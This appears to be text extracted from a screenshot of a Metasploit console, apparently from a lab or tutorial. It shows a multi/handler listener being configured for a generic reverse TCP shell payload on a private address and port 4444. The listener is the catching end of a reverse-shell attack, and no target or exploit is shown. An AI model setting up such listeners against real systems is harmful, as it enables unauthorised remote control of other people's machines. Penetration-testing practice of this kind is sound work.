 msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target